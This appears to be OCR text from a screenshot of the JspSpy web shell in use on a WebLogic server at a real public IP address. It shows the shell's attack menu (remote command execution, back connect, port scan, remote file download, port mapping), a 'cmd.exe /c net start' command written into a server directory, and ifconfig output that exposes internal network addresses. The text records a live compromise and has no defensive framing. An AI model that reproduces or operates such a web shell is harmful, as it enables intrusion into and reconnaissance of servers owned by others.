 http://210.75.218.116:8080/ww/foot.jsp
JspSpy Private Codz By -...
210.75.218.116:8080 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others |
JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/bea/user_projects/domains/mimdomain/servers/AdminServer/tmp/
Execute
Execute Shell »
Parameter
/sbin/ifconfig -a
Execute
eth0 Link encap:Ethernet HWaddr 68:B5:99:BF:D9:00
inet addr:10.214.224.2 Bcast:10.214.224.255 Mask:255.255.255.0
inet6 addr: fe80::6ab5:99ff:febf:d900/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:273273869 errors:2 dropped:0 overruns:0 frame:0
TX packets:209934387 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:51569795267 (48.0 GiB) TX bytes:37442498949 (34.8 GiB)
eth1 Link encap:Ethernet HWaddr 68:B5:99:BF:D9:04
inet addr:172.16.254.1 Bcast:172.16.254.255 Mask:255.255.255.0
inet6 addr: fe80::6ab5:99ff:febf:d904/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35653099 errors:1693 dropped:0 overruns:0 frame:0
TX packets:49111343 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5375641146 (5.0 GiB) TX bytes:53510169615 (49.8 GiB)